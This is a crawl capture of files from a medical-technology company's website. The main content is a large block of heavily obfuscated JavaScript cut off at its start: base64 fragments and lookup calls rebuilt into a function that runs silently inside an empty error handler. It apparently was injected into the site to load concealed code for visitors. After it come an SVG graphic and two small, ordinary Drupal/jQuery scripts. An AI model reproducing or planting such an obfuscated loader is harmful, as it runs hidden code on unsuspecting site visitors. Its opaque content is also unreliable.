0soMHgzM2QsJzFUR0AnKStLKDB4NWZlLC'+_0x1580607x(0x145)+'oMHg2ZTMsJ0olUl0nKStLKDB4NzBjLCcx'+_0x1580607x(0x216)+'Hg0ZmUsJzhlYyEnKStLKDB4NTVjLCdNJW'+'xFJykrSygweDYxOCwneSRjWycpK0soMHg'+'xZDgsJ1VzNUInKStLKDB4MmU4LCdkRkwl'+_0x1580607x(0x287)+'DUsJ2tWY3UnKStLKDB4NzNjLCdkRkwlJy'+'krSygweDIzOSwnZV01cScpK0soMHg1OGQ'+'sJzlxN0InKStLKDB4MzA4LCdLSHNIJykr'+_0x1580607x(0x298)+_0x1580607x(0x149)+_0x1580607x(0x29d)+'KVWwnKStLKDB4NjVhLCd5JGNbJykrSygw'+'eDM2YSwneSRjWycpK0soMHgyYWYsJ2pWR'+_0x1580607x(0x2f0)+_0x1580607x(0x26d)+'nKStLKDB4M2U2LCcqTnp0JykrSygweDI2'+'NywnRjhqSCcpK0soMHg0YWYsJ3EpeHknK'+_0x1580607x(0x303)+'wnMXhXVCcpK0soMHg0N2IsJ00lbEUnKSt'+'LKDB4NjZmLCd4SGpPJykrSygweDQ1Yywn'+_0x1580607x(0x2dd)+'DB4NmQ3LCdIWUJ5JykrSygweDQzMiwnaD'+'FjWycpK0soMHgyZTUsJ3lrRGsnKStLKDB'+'4MzE4LCc5cTdCJykrSygweDI0NiwnTGZU'+_0x1580607x(0x1ca)+'2QzLCdVczVCJykrSygweDZhNCwnMXhXVC'+'cpK0soMHg1')+('MmEsJ3JXZk4nKStLKDB4MzM5LCc0RiVMJ'+'ykrSygweDMyNiwnT2NhRicpK0soMHg0Zj'+'IsJzZUZmInKStLKDB4MjRkLCdxKXh5Jyk'+'rSygweDY2YywnOGVjIScpK0soMHg0MTIs'+'JzZUZmInKStLKDB4MmU0LCcmdFRQJykrS'+'ygweDVmZiwnRjhqSCcpK0soMHg1YjYsJ0'+_0x1580607x(0x27e)+'weDc2MSwnZ1NPaScpK0soMHg0ZGEsJ0tI'+'c0gnKStLKDB4MzY4LCdVczVCJykrSygwe'+'DY4MywnTSVsRScpK0soMHgyOTksJ2t3N0'+'wnKStLKDB4NTRmLCdNJWxFJykrSygweDU'+'xZSwnWUBFVScpK0soMHgzMzAsJ0hZQnkn'+'KStLKDB4MWQ3LCdPY2FGJykrSygweDYyZ'+'iwna3c3TCcpK0soMHgxZjAsJ0hZQnknKS'+_0x1580607x(0x2b5)+'nS0pVbCcpK0soMHgzNjEsJ1dPJEInKStL'+'KDB4NTY0LCdIWUJ5JykrSygweDE5ZiwnT'+'yRCJCcpKSsoSygweDNkYiwnaGRKUycpK0'+'soMHg1YzUsJ1VzNUInKStLKDB4MjFiLCd'+_0x1580607x(0x25f)+_0x1580607x(0x208)+'GpIJykrSygweDY4NSwnanckMCcpK0soMH'+'g2ZWIsJyZ0VFAnKStLKDB4MmFiLCdEV3E'+'1JykrSygweDZlZSwncldmTicpK0soMHgy'+_0x1580607x(0x25a)+'ykrSygweDU3OSwnSiVSXScpK0soMHgzNW'+'EsJ3kkY1snKStLKDB4NDYxLCdLSlVsJyk'+_0x1580607x(0x2c2)+'J00lbEUnKStLKDB4MjM3LCdTemdUJykrS'+_0x1580607x(0x1bb)+'RMSiQnKStL')+('KDB4MjlmLCdlXTVxJykrSygweDZjNiwnT'+'GkjVScpK0soMHgxZDYsJ3JXZk4nKStLKD'+'B4NTQ4LCdTemdUJykrSygweDVhOCwnMVR'+'HQCcpK0soMHg0MmYsJ08kQiQnKStLKDB4'+'MzBkLCdKJVJdJykrSygweDMzZiwnT2NhR'+'icpK0soMHg2NzUsJ0xpI1UnKStLKDB4Nz'+_0x1580607x(0x24d)+'pK0soMHg0MWUsJ2gxY1snKStLKDB4NDVl'+'LCdoMWNbJykrSygweDY5MSwnVkpMTCcpK'+'0soMHg0Y2EsJ2h5ZGknKStLKDB4NTMzLC'+'dyV2ZOJykrSygweDE1ZSwnalZHWCcpK0s'+'oMHgyYjcsJzhlYyEnKStLKDB4MjZlLCdE'+'V3E1JykrSygweDIwYywneWtEaycpK0soM'+'HgyZmEsJ00lbEUnKStLKDB4NWNiLCdKJV'+_0x1580607x(0x144)+'2MWQsJzZUZmInKStLKDB4NDkwLCdEV3E1'+'JykrSygweDM1YywnYU5tXicpK0soMHg1M'+'2IsJzlxN0InKStLKDB4NTVkLCdyV2ZOJy'+'krSygweDcxMSwnKk56dCcpK0soMHg3NTY'+_0x1580607x(0x148)+'SygweDZhMSwnT2NhRicpK0soMHgxZTYsJ'+'0xpI1UnKStLKDB4NGFkLCdlXTVxJykrSy'+'gweDIzMywnT2NhRicpK0soMHgyYWMsJ0h'+'ZQnknKStLKDB4Mjg2LCdyV2ZOJykrSygw'+'eDMzNywnTSVsRScpK0soMHgyOTIsJ2c1T'+'DUnKStLKDB4M2VlLCdqVkdYJykrSygweD'+'M0ZiwnRmRtSycpK0soMHg0N2YsJ2gxY1s'+_0x1580607x(0x1c0)+'OCwnTGkjVScpK0soMHg1OGEsJ2gxY1snK'+'StLKDB4NWFlLCdWSkxMJykrSygweDcyYy'+'wnYU5tXicp')+('K0soMHg0NTcsJ3hIak8nKStLKDB4NzM0L'+'CdZQEVVJykrSygweDJkOCwnTGZUWScpK0'+'soMHgyOWIsJ2gxY1snKStLKDB4M2NlLCd'+'qVkdYJykrSygweDMzOCwnYU5tXicpK0so'+'MHg0MDQsJzlxN0InKStLKDB4NzAzLCdZT'+'iNpJykrSygweDUyMywncldmTicpK0soMH'+'g2ZDYsJ1dPJEInKStLKDB4M2Y1LCdBcm9'+'RJykrSygweDQ5MiwneSRjWycpK0soMHg1'+'YWMsJ2t3N0wnKStLKDB4M2U4LCd5JGNbJ'+_0x1580607x(0x277)+'IsJ2h5ZGknKStLKDB4MWM3LCdZQEVVJyk'+'rSygweDVkZSwnRGdNXScpK0soMHgzNTEs'+'J0ZkbUsnKStLKDB4NjIyLCdyV2ZOJykrS'+'ygweDJhNiwnS0hzSCcpK0soMHg2M2IsJ0'+'0lbEUnKStLKDB4M2FkLCdEV3E1JykrSyg'+_0x1580607x(0x258)+'cWwnKStLKDB4NWYwLCdZQEVVJykrSygwe'+'DZhNiwnNExKJCcpK0soMHg3M2YsJ1lOI2'+'knKStLKDB4MjQwLCc2VGZiJykrSygweDZ'+'iYiwneEhqTycpK0soMHg2YzEsJ1hucWwn'+'KStLKDB4NDlkLCdVczVCJykrSygweDc1M'+'SwnS0hzSCcpK0soMHgzN2QsJ0RXcTUnKS'+'tLKDB4MmRlLCd5a0RrJykrSygweDFiNCw'+'nTGZUWScpK0soMHgzMTQsJ2dTT2knKStL'+_0x1580607x(0x2f4)+'SRjWycpK0soMHg2YzIsJ1lARVUnKStLKD'+'B4NTNjLCdTemdUJykrSygweDVlNywnNlR'+_0x1580607x(0x291)+'NjdmLCd5JGNbJykrSygweDYzNiwnaGRKU'+'ycpK0soMHgzM2MsJypOenQnKStLKDB4NT'+_0x1580607x(0x18c))+(_0x1580607x(0x314)+'zUsJ2p3JDAnKStLKDB4NDgxLCc0TEokJy'+_0x1580607x(0x12f)+_0x1580607x(0x278)+_0x1580607x(0x168)+_0x1580607x(0x187)+'gweDFkMiwnQXJvUScpK0soMHg2NjksJ1l'+'OI2knKStLKDB4NTAzLCdMaSNVJykrSygw'+'eDRkZCwnRjhqSCcpK0soMHg2YjAsJ2t3N'+'0wnKStLKDB4NzBkLCdnNUw1JykrSygweD'+'VlNSwnQHFLSCcpK0soMHgyZjgsJ2RGTCU'+_0x1580607x(0x186)+'MCwnSiVSXScpK0soMHg2NmUsJ1N6Z1QnK'+'StLKDB4NmU5LCdTemdUJykrSygweDE3ZS'+'wnTGkjVScpK0soMHgzNDQsJzRMSiQnKSt'+'LKDB4NDU2LCc0TEokJykrSygweDM4ZCwn'+'T2NhRicpK0soMHg2NjgsJzF4V1QnKStLK'+'DB4NDU1LCdyV2ZOJykrSygweDJhNSwnWG'+'5xbCcpK0soMHgzYzMsJ0ZkbUsnKStLKDB'+'4NTNmLCdoMWNbJykrSygweDZiNCwnYU5t'+'XicpK0soMHg1ODIsJ1N6Z1QnKStLKDB4N'+'TY1LCdLSlVsJykrSygweDNiOSwndUdWSi'+'cpK0soMHgxYjUsJ0Y4akgnKStLKDB4MzQ'+'zLCdLSlVsJykrSygweDMwZSwnT2NhRicp'+'K0soMHgzNzcsJ0Fyb1EnKStLKDB4Mzk5L'+_0x1580607x(0x225)+'soMHg0ZjQsJ2gxY1snKStLKDB4MzhmLCd'+_0x1580607x(0x32f)+'MHgzNmQsJ2p3JDAnKStLKDB4Mjc5LCdVc'+'zVCJykrSygweDI1MSwnOXE3QicpK0soMH'+'gxODMsJ1ZK')+('TEwnKStLKDB4Mzc5LCc4ZWMhJykrSygwe'+'DY2MywnZV01cScpK0soMHgxOGIsJ1lOI2'+'knKStLKDB4NDMwLCdlcjF1JykrSygweDF'+'iYSwnNlRmYicpK0soMHg0ZTEsJ3hIak8n'+'KStLKDB4NzIwLCd5a0RrJykrSygweDE2Z'+_0x1580607x(0x2a9)+_0x1580607x(0x177)+'nJnRUUCcpK0soMHgzYWUsJ2FObV4nKStL'+'KDB4NGNlLCdYbnFsJykrSygweDI1ZiwnR'+'jhqSCcpK0soMHg1MjYsJ0BxS0gnKStLKD'+_0x1580607x(0x29c)+'4eScpK0soMHg0NWIsJ1dPJEInKStLKDB4'+'MmI5LCd5JGNbJykrSygweDJlZCwnWG5xb'+'CcpK0soMHg0ZTAsJ2gxY1snKStLKDB4Nj'+_0x1580607x(0x2d7)+'pK0soMHg0MmIsJ1VzNUInKStLKDB4NTI1'+'LCdKJVJdJykrSygweDZkMiwnOXE3QicpK'+'0soMHg2NTAsJ1lOI2knKStLKDB4NmM0LC'+'d4SGpPJykrSygweDczMSwnJnRUUCcpK0s'+'oMHgxOTgsJ1N6Z1QnKStLKDB4Njc4LCdI'+'WUJ5JykrSygweDRmYSwna3c3TCcpK0soM'+'HgyMjgsJ2dTT2knKStLKDB4Mjc3LCc2VG'+_0x1580607x(0x285)+'1ZWMsJ1ZKTEwnKStLKDB4NGM5LCdMZlRZ'+'JykrSygweDM0MSwnZV01cScpK0soMHg0M'+_0x1580607x(0x255)+'wnKStLKDB4NjUzLCdBcm9RJykrSygweDF'+'hMywnaHlkaScpK0soMHgzM2UsJzF4V1Qn'+'KStLKDB4Njg2LCcxVEdAJykrSygweDIzM'+'SwnTGkjVScpK0soMHgyN2UsJzZUZmInKS'+_0x1580607x(0x2b9))+('LCdGZG1LJykrSygweDQ1NCwnS0pVbCcpK'+'0soMHgzMzQsJ2c1TDUnKStLKDB4NTFmLC'+'dBcm9RJykrSygweDc2MywnSiVSXScpK0s'+_0x1580607x(0x2b1)+'czVCJykrSygweDJmNywnKk56dCcpK0soM'+'HgzNTgsJ0xpI1UnKStLKDB4NDljLCdXTy'+_0x1580607x(0x189)+'xYTgsJ09jYUYnKStLKDB4NmYyLCdrdzdM'+_0x1580607x(0x1ee)+'zIsJ2RGTCUnKStLKDB4M2NiLCdYbnFsJy'+'krSygweDI5NywnZ1NPaScpK0soMHg2MWU'+_0x1580607x(0x2e0)+'SygweDUzOCwnZXIxdScpK0soMHgyNzUsJ'+'2tWY3UnKStLKDB4NTg2LCdoeWRpJykrSy'+'gweDIwYSwnYU5tXicpK0soMHgzZmQsJ2c'+'1TDUnKStLKDB4NDhiLCc0TEokJykrSygw'+'eDJmZiwnTyRCJCcpK0soMHgyMmEsJ0xmV'+'FknKStLKDB4NjA2LCdMZlRZJykrSygweD'+'U0NiwnYU5tXicpK0soMHgyYmYsJ0ZkbUs'+'nKStLKDB4MjYzLCdAcUtIJykrSygweDFh'+'NiwnYU5tXicpK0soMHgyMmMsJ3EpeHknK'+'StLKDB4NzFkLCdlXTVxJykrSygweDVjZC'+'wneEhqTycpK0soMHgzYzQsJ3lrRGsnKSt'+'LKDB4NWM2LCdqdyQwJykrSygweDZkNCwn'+_0x1580607x(0x2f5)+'DB4NWJhLCdBcm9RJykrSygweDQzZiwncl'+'dmTicpK0soMHg3NmYsJ1lARVUnKStLKDB'+'4NzcwLCdPJEIkJykrSygweDc0ZSwnaHlk'+'aScpK0soMHg2ZjQsJ1N6Z1QnKStLKDB4N'+'Tc2LCdyV2ZOJykrSygweDVkNiwnMVRHQC'+_0x1580607x(0x198))+('YjIsJ3VHVkonKStLKDB4MWFmLCdTemdUJ'+_0x1580607x(0x12c)+'IsJ09jYUYnKStLKDB4NWUyLCdIWUJ5Jyk'+'rSygweDJmNSwnTGkjVScpK0soMHgzMjQs'+'JzhlYyEnKStLKDB4NDBjLCdMZlRZJykrS'+'ygweDFiOSwnS0hzSCcpK0soMHg1NWIsJz'+_0x1580607x(0x254)+'weDNmOCwneEhqTycpK0soMHgzYTAsJ2hk'+_0x1580607x(0x2cb)+'DU4MCwnMVRHQCcpK0soMHg0MzcsJ0tKVW'+'wnKStLKDB4NzY2LCcxeFdUJykrSygweDQ'+'wNiwnRGdNXScpK0soMHg1MTIsJ1VzNUIn'+'KSsncG4nKSxjW0soMHg0OTYsJ2t3N0wnK'+'V09SygweDViNSwnSiVSXScpK0soMHgyOD'+'QsJzFUR0AnKSsnbmcnLGNbSygweDcxZSw'+'ncSl4eScpXT1mdW5jdGlvbihyLHMsdSx3'+_0x1580607x(0x1e7)+'HMsdSx3LHgseSx6LEEsQixDLEQpO30sY1'+_0x1580607x(0x230)+'uKHIscyl7cmV0dXJuIHJ8fHM7fSxjW0so'+'MHg1MTUsJ2gxY1snKV09ZnVuY3Rpb24oc'+'ixzLHUsdyx4LHkseil7cmV0dXJuIHIocy'+'x1LHcseCx5LHopO30sY1tLKDB4MjU1LCd'+'GZG1LJyldPWZ1bmN0aW9uKHIscyx1LHcs'+'eCl7cmV0dXJuIHIocyx1LHcseCk7fSxjW'+'0soMHgxYjAsJyZ0VFAnKV09ZnVuY3Rpb2'+'4ocixzKXtyZXR1cm4gcnx8czt9LGNbSyg'+'weDFjYSwnRGdNXScpXT1LKDB4NDA5LCc0'+'RiVMJykrSygweDVhZiwnalZHWCcpK0soM'+'Hg1NmQsJ0ZkbUsnKSsnXScsY1tLKDB4ND'+'I4LCdNJWxF')+('JyldPUsoMHg2M2QsJ0hZQnknKStLKDB4M'+'jcwLCdZTiNpJykrSygweDVkOCwncSl4eS'+'cpK0soMHgyYzUsJ0Fyb1EnKSxjW0soMHg'+'zZWQsJ0xmVFknKV09ZnVuY3Rpb24ocixz'+'KXtyZXR1cm4gcihzKTt9LGNbSygweDU0Y'+_0x1580607x(0x322)+'krSygweDY0ZiwnNExKJCcpK0soMHg2YTI'+'sJzlxN0InKStLKDB4MjBmLCcmdFRQJykr'+'J10nLGNbSygweDMxZSwndUdWSicpXT1LK'+_0x1580607x(0x13f)+'hXVCcpK0soMHg1YTcsJ1ZKTEwnKStLKDB'+'4MWNmLCdyV2ZOJykrSygweDQ5YSwnKk56'+'dCcpLGNbSygweDc1YywneWtEaycpXT1md'+_0x1580607x(0x2db)+'0sY1tLKDB4MjAyLCdWSkxMJyldPWZ1bmN'+'0aW9uKHIscyx1LHcseCx5LHosQSxCLEMs'+'RCl7cmV0dXJuIHIocyx1LHcseCx5LHosQ'+_0x1580607x(0x1cd)+_0x1580607x(0x2ae)+'ybiByKHMsdSk7fTt2YXIgZj1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHUpe3ZhciB3PXI/Zn'+_0x1580607x(0x266)+'wZDtpZih1KXt2YXIgeD11W0woMHgzNTMs'+'J00lbEUnKV0ocyxhcmd1bWVudHMpO3Jld'+_0x1580607x(0x211)+_0x1580607x(0x166)+'7ZnVuY3Rpb24gaChyLHMpe3ZhciBNPUs7'+'Zm9yKHZhciB1IGluIHIpaWYoZltNKDB4N'+_0x1580607x(0x178)+'dNXScpKydo')+('J10scykmJmZ1bmN0aW9uKHcseCl7dmFyI'+'E49TSx5PWZbTigweDczNywnKk56dCcpXV'+'tOKDB4NzI0LCdBcm9RJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpmW04oMHg3MzUsJ'+'2RGTCUnKV0oQSk7Y29udGludWU7Y2FzZS'+'cxJzpyZXR1cm4gMHgxO2Nhc2UnMic6dmF'+'yIEE9ZltOKDB4NDg2LCdYbnFsJyldKGcs'+_0x1580607x(0x23c)+'T17fTtFW08oMHgxNWIsJzRMSiQnKV09RF'+'tPKDB4MTVjLCdWSkxMJyldO3ZhciBGPUU'+_0x1580607x(0x2a8)+'ZW9mIHdpbmRvdyxEW08oMHgyNGMsJzhlY'+'yEnKV0pP3dpbmRvdzpEW08oMHg0YzUsJ2'+_0x1580607x(0x201)+_0x1580607x(0x2d2)+'NzNkLCdKJVJdJyldKHR5cGVvZiByZXF1a'+_0x1580607x(0x16f)+_0x1580607x(0x2e4)+_0x1580607x(0x219)+'XSk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvb'+'igpe3ZhciBQPU8sST1uZXcgR1soUCgweD'+_0x1580607x(0x22e)+'mNiwnKk56dCcpXSk7cmV0dXJuIUlbUCgw'+'eDIxNywnOGVjIScpXShBKTt9O3JldHVyb'+'iBEW08oMHg2NGIsJ2tWY3UnKV0oSCk7fS'+_0x1580607x(0x32d)+'yIEI9MHgyO2ZbTigweDQxOCwnanckMCcp'+_0x1580607x(0x309)+'10pO0IrKylpZihmW04oMHgyZjksJ0Fyb1'+_0x1580607x(0x1af))+(_0x1580607x(0x217)+_0x1580607x(0x2e5)+_0x1580607x(0x156)+'nNCc6dmFyIEM9e307Q1tOKDB4NDI0LCdo'+'MWNbJyldPWZbTigweDQ4OCwnYU5tXicpX'+'SxDW04oMHg1MmMsJ1hucWwnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'mW1EoMHg0YjAsJ1lOI2knKV0oRSxGKTt9'+'LENbTigweDFjZSwnOXE3QicpXT1mW04oM'+_0x1580607x(0x1a5)+'dyV2ZOJyldPWZ1bmN0aW9uKEUsRil7dmF'+'yIFI9TjtyZXR1cm4gZltSKDB4MWVhLCd5'+'JGNbJyldKEUsRik7fSxDW04oMHg3NmIsJ'+'3kkY1snKV09ZltOKDB4NzQ0LCdMZlRZJy'+'ldLENbTigweDZhYSwnTSVsRScpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBTPU47cmV0dXJu'+'IGZbUygweDNjNiwnNEYlTCcpXShFLEYpO'+_0x1580607x(0x200)+_0x1580607x(0x207)+'sJ1lARVUnKV09ZnVuY3Rpb24oRSxGKXt2'+'YXIgVD1OO3JldHVybiBmW1QoMHg2ODEsJ'+'3VHVkonKV0oRSxGKTt9LENbTigweDViOS'+_0x1580607x(0x161)+_0x1580607x(0x1d7)+'YyEnKV0oRSk7fTt2YXIgRD1DO2NvbnRpb'+_0x1580607x(0x2e1)+'kpcmV0dXJuIHJbdV07fWZ1bmN0aW9uIGk'+'ocil7dmFyIFY9SyxzPXt9O3NbVigweDFl'+'MCwna3c3TCcpXT1mdW5jdGlvbih6LEEpe'+_0x1580607x(0x28d)+'wnWUBFVScp')+('XSh6LEEpO30sc1tWKDB4M2E1LCdkRkwlJ'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIFg9Vj'+'tyZXR1cm4gZltYKDB4NTYzLCdZQEVVJyl'+_0x1580607x(0x224)+_0x1580607x(0x17d)+'3JldHVybiBmW1koMHgzZjQsJ0tIc0gnKV'+'0oeixBKTt9LHNbVigweDU2YiwnQHFLSCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBaPVY7'+_0x1580607x(0x2cc)+'Sh6LEEpO307dmFyIHU9cyx3PW5ldyBSZW'+'dFeHAoZltWKDB4NzIzLCdZQEVVJyldLCd'+'nJykseD1mW1YoMHg0MDMsJyZ0VFAnKV1b'+'VigweDI2MCwnU3pnVCcpKydjZSddKHcsJ'+'ycpLHc9ZltWKDB4NjQzLCdVczVCJyldKG'+'J0b2EscilbVigweDQyZSwnS0hzSCcpXSg'+'nPScsMHg0KVtWKDB4NDk1LCdoeWRpJyld'+'KCcuJylbVigweDM3MiwnNExKJCcpXSgnJ'+'ylbVigweDJjMywnZXIxdScpKydzZSddKC'+'lbVigweDcwNSwnTGkjVScpXSgnJykscj1'+'3W1YoMHg1OWEsJ2VdNXEnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih5KXt2Y'+_0x1580607x(0x1fa)+'B4NGVkLCc0RiVMJykrYTAoMHgzOTcsJzh'+'lYyEnKSsnZGUnXSh1W2EwKDB4NjIxLCdW'+'SkxMJyldKHVbYTAoMHg2NjIsJ3lrRGsnK'+'V0oeSwnWicpPzB4NWE6MHg3YSx5PXVbYT'+'AoMHgxNjgsJ08kQiQnKV0oeVthMCgweDJ'+'iNCwnaHlkaScpK2EwKDB4NjhkLCdLSHNI'+_0x1580607x(0x306)+'WNjLCc0TEokJyldKHksMHgxYSkpO30pLH'+'c9bmV3IFJl')+('Z0V4cChmW1YoMHg1OTksJ3VHVkonKV0sJ'+'2cnKTtyZXR1cm4gZltWKDB4NjE3LCdqdy'+'QwJyldKGZbVigweDU1MSwnNEYlTCcpXSh'+_0x1580607x(0x1d3)+_0x1580607x(0x199)+'0pVbCcpXSh4LGZbVigweDJhMSwnTGkjVS'+'cpXSksZltWKDB4NDFmLCdlcjF1JyldW1Y'+'oMHg3M2IsJ1dPJEInKSsnY2UnXSh3LCcn'+'KSksJy8nKSxyKSxmW1YoMHgyNDIsJ3lrR'+_0x1580607x(0x1be)+'BSZWdFeHAoZltLKDB4NWVlLCdnNUw1Jyl'+'dLCdnJyk7aj1mW0soMHgzOGEsJ2FObV4n'+'KV0saz1xLG09ZnVuY3Rpb24oKXt2YXIgY'+'TE9SyxyPWZbYTEoMHg0ZWEsJzZUZmInKV'+'0od2luZG93LHt9KSxzPW5ldyBSZWdFeHA'+'oZlthMSgweDYwYiwnU3pnVCcpXSwnZycp'+_0x1580607x(0x22d)+'2ExKDB4MTY3LCdZTiNpJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMSgweDVhMiwnTGZUWScpXT1mW2ExKDB4'+'MzZiLCdIWUJ5JyldKGksZnVuY3Rpb24oK'+'Xt2YXIgYTI9YTEsdT1mW2EyKDB4NGJmLC'+'dqdyQwJyldKGgsZlthMigweDI2ZCwnZXI'+'xdScpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x1580607x(0x2c6)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+_0x1580607x(0x32c)+_0x1580607x(0x1a0)+_0x1580607x(0x2d8)+'xbMHgyLDB4')+('NjNdLFsweDAsMHg2Y10pLCEhdSYmZlthM'+_0x1580607x(0x2fc)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9ZltLKDB4NTZjLCdEZ01d'+'JyldKHAsd2luZG93KSl8fChwPWZbSygwe'+'DQ0OSwnWG5xbCcpXShoLHAsMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x1580607x(0x31d)+_0x1580607x(0x205)+'FsweDAsMHg2MV0pKSYmZltLKDB4MjA3LC'+'drVmN1JyldKHAsaltLKDB4NjgyLCdBcm9'+_0x1580607x(0x16e))))();}.toString();return _0x4378663.slice(_0x4378663.indexOf("{") + 1, _0x4378663.lastIndexOf("}"))})())),l[Z(0x2c7,'w)W%')])));}catch(L){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/heror-overlay.svg
body_size: 354
content:
<svg width="1441" height="700" viewBox="0 0 1441 700" xmlns="http://www.w3.org/2000/svg"><title>6FD8FCF5-933E-4EE4-8177-6DD110D5B8BF</title><path d="M573.174 0c8.315 62.432 24.325 123.89 47.379 181.145 34.159 85.236 82.89 161.727 144.797 227.313 61.937 65.706 134.054 117.334 214.23 153.403 79.238 35.804 166.84 55.473 253.334 56.877l208.086.073V700H0V0zm223.129 0c6.285 32.636 15.603 64.554 27.749 94.758 23.312 58.175 58.012 112.633 100.32 157.442 42.359 44.918 93.707 81.683 148.396 106.261 54.793 24.725 115.438 38.312 175.38 39.286l192.852.06v59.244l-206.298-.144c-66.11-1.153-132.993-16.058-193.71-43.19l-1.838-.825c-61.3-27.577-118.724-68.7-166.106-118.967-47.341-50.153-86.155-111.07-112.291-176.274C745.7 80.251 734.53 40.553 727.543 0zm228.065 0a284.397 284.397 0 0 0 3.099 8.1c12.904 32.265 32.174 62.506 55.675 87.403 23.571 25.013 52.074 45.43 82.379 59.033 30.667 13.784 63.313 21.059 97.021 21.612l178.458.046v59.75l-191.042-.114c-39.789-.723-79.947-9.649-116.374-25.883l-1.24-.556c-36.907-16.587-71.545-41.398-100.198-71.785-28.597-30.29-52.016-67.02-67.762-106.327A338.266 338.266 0 0 1 953.567 0zM1441 0v14.438l-176.622-.088c-13.513-.29-26.505-3.132-38.678-8.47l-.848-.376A100.751 100.751 0 0 1 1214.325 0H1441z" fill="#FFF" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_custom_updates/js/commands.js?v=1
body_size: -120
content:
(function($, Drupal) {
    /**
     * Add new command for emulating a JS submit event.
     */
    Drupal.AjaxCommands.prototype.triggerDownload = function(ajax, response, status){
        if(response.link) {
            window.location = response.link;
        }
    }

    Drupal.AjaxCommands.prototype.belmontCloseModal = function (ajax, response, status) {
        var $modal = $('#gateForm'); 
        // click the modal's own close button
        $modal.find('button.modal-close').click();
      }

  })(jQuery, Drupal);


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/cms.js?v=1.x
body_size: -325
content:
jQuery( ".general-announcements-belmont-close" ).click(function() {
 jQuery(".general-announcements-belmont").addClass('hidden');
});